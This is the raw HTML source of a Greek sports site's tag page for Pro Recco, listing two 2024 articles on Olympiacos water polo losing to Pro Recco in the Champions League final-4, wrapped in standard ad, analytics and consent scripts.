true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/7686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-pro-reko tag-7686 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Προ Ρέκο">
      Προ Ρέκο    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2024/06/05/olybiakos-pro-reko-11-13-adoksos-apokleismos-sta-penalti/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/olympiacos-polo-1-1024x542.jpg" alt="Ολυμπιακός-Προ Ρέκο 11-13: Άδοξος αποκλεισμός στα πέναλτι" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="05-06-2024">05.06.2024</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Ολυμπιακός-Προ Ρέκο 11-13: Άδοξος αποκλεισμός στα πέναλτι          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Ολυμπιακός πάλεψε σαν θηρίο απέναντι στην Προ Ρέκο, πήγε το ματς στα πέναλτι (9-9 η κανονική διάρκεια), όμως αποκλείστηκε με 4-2 στην ψυχοφθόρο διαδικασία.          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/05/16/olybiakos-me-pro-reko-ston-imiteliko-tou-final-4/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/olympiacos-polo-1-1024x542.jpg" alt="Ολυμπιακός: Με Προ Ρέκο στον ημιτελικό του final-4" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-05-2024">16.05.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Με Προ Ρέκο στον ημιτελικό του final-4          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ολυμπιακός: Η Προ Ρέκο θα είναι η αντίπαλοό του στον ημιτελικό του final-4 του Champions League, στις 5/6 στη Μάλτα.          </p>
        </div>
      </a>
            </div>

    
      
    
    <!--NAV-->  
      
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
